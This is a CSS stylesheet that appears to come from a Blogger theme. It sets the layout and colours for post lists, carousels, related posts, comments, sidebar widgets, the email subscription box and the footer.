.social-rounded > li > a { border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px; }
.social-transparent > li > a { background:transparent; }
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#CD2122;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#CD2122}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#CD2122}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrzIPNsK0W3kYSrMFzHfSehXlzE_UU_wyrlvLcw9HI1z6JBCjuNnOjiZN7NBIkX84R8cV0XE8K_dMR2I2PQ23-T0H46J_MIgNllBGtr24jUUcVwQ0bP6NdQkdXNkZ5oGpEHhowVCzyXvE/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#CD2122}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrzIPNsK0W3kYSrMFzHfSehXlzE_UU_wyrlvLcw9HI1z6JBCjuNnOjiZN7NBIkX84R8cV0XE8K_dMR2I2PQ23-T0H46J_MIgNllBGtr24jUUcVwQ0bP6NdQkdXNkZ5oGpEHhowVCzyXvE/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#CD2122;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#555;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#CD2122}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#CD2122}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#CD2122}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:22px;line-height:1.5em;font-weight:700;text-decoration:none}
.post h2 a:hover{color:#CD2122}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#555}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link span:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#CD2122;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#CD2122;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#CD2122}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:-5px 0 7px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrzIPNsK0W3kYSrMFzHfSehXlzE_UU_wyrlvLcw9HI1z6JBCjuNnOjiZN7NBIkX84R8cV0XE8K_dMR2I2PQ23-T0H46J_MIgNllBGtr24jUUcVwQ0bP6NdQkdXNkZ5oGpEHhowVCzyXvE/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#CD2122}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#CD2122}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#CD2122;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#CD2122;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#CD2122}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;    margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#CD2122}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#CD2122;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#CD2122;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#CD2122;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#CD2122}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#CD2122;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#1c1c1c;background-image:none;border:0}
#footer-wrapper{background-color:#1c1c1c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:20px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#1c1c1c;color:#F2F2F2;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#CD2122}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#CD2122}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#CD2122}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#CD2122}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
